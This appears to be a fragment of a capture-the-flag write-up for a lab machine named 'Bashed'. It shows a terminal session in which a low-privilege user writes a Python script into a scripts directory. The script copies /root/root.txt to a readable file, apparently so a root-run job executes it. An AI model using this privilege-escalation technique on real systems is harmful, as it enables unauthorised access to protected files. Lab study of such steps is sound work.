 scriptmanager@bashed:/scripts$ echo "g = open('/root/root.txt', 'r')" > test.py
<ts$ echo "g = open('/root/root.txt', 'r')" > test.py
scriptmanager@bashed:/scripts$ echo "f = open('test.txt', 'w')" >> test.py
echo "f = open('test.txt', 'w')" >> test.py
scriptmanager@bashed:/scripts$ echo "f.write(g.read())" >> test.py
echo "f.write(g.read())" >> test.py
scriptmanager@bashed:/scripts$ echo "f.close()" >> test.py
echo "f.close()" >> test.py
scriptmanager@bashed:/scripts$ echo "g.close()" >> test.py
echo "g.close()" >> test.py
scriptmanager@bashed:/scripts$ cat test.py
cat test.py
g = open('/root/root.txt', 'r')
f = open('test.txt', 'w')
f.write(g.read())
f.close()
g.close()
KALI LINUX
"the quieter you become, the more you are able to